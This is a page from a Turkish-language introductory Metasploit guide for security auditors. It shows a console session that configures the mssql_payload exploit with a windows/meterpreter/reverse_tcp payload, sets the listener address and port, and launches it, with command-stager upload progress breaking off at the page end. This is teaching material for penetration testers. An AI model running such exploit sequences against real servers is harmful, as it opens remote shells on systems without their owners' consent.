 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                      Ocak 2013


    (requires DOMAIN option set)


    Payload options (windows/meterpreter/reverse_tcp):

       Name          Current Setting    Required    Description
       ----          ---------------    --------    -----------
       EXITFUNC      process            yes         Exit technique: seh, thread, process, none
       LHOST                            yes         The listen address
       LPORT         80                 yes         The listen port

    Exploit target:

       Id    Name
       --    ----
       0     Automatic

    msf exploit(mssql_payload) > set LHOST 192.168.1.11
    LHOST => 192.168.1.11
    msf exploit(mssql_payload) > set LPORT 80
    LPORT => 80

    msf    exploit(mssql_payload) > exploit

    [*]   Started   reverse handler   on   192.168.1.11:80
    [*]   Command   Stager progress   -     1.47% done (1499/102246 bytes)
    [*]   Command   Stager progress   -     2.93% done (2998/102246 bytes)
    [*]   Command   Stager progress   -     4.40% done (4497/102246 bytes)
    [*]   Command   Stager progress   -     5.86% done (5996/102246 bytes)
    [*]   Command   Stager progress   -     7.33% done (7495/102246 bytes)
    [*]   Command   Stager progress   -     8.80% done (8994/102246 bytes)
    [*]   Command   Stager progress   -    10.26% done (10493/102246 bytes)
    [*]   Command   Stager progress   -    11.73% done (11992/102246 bytes)
    [*]   Command   Stager progress   -    13.19% done (13491/102246 bytes)
    [*]   Command   Stager progress   -    14.66% done (14990/102246 bytes)
    [*]   Command   Stager progress   -    16.13% done (16489/102246 bytes)
    [*]   Command   Stager progress   -    17.59% done (17988/102246 bytes)
    [*]   Command   Stager progress   -    19.06% done (19487/102246 bytes)
    [*]   Command   Stager progress   -    20.53% done (20986/102246 bytes)
    [*]   Command   Stager progress   -    21.99% done (22485/102246 bytes)
    [*]   Command   Stager progress   -    23.46% done (23984/102246 bytes)
    [*]   Command   Stager progress   -    24.92% done (25483/102246 bytes)
    [*]   Command   Stager progress   -    26.39% done (26982/102246 bytes)
    [*]   Command   Stager progress   -    27.86% done (28481/102246 bytes)
    [*]   Command   Stager progress   -    29.32% done (29980/102246 bytes)
    [*]   Command   Stager progress   -    30.79% done (31479/102246 bytes)
    [*]   Command   Stager progress   -    32.25% done (32978/102246 bytes)
    [*]   Command   Stager progress   -    33.72% done (34477/102246 bytes)
    [*]   Command   Stager progress   -    35.19% done (35976/102246 bytes)
    [*]   Command   Stager progress   -    36.65% done (37475/102246 bytes)
    [*]   Command   Stager progress   -    38.12% done (38974/102246 bytes)


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                   Sayfa 119
 
